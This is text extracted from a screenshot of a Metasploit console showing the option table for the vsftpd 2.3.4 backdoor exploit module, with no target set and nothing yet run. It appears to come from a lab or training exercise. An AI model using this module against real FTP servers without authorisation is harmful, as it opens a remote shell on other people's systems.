 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >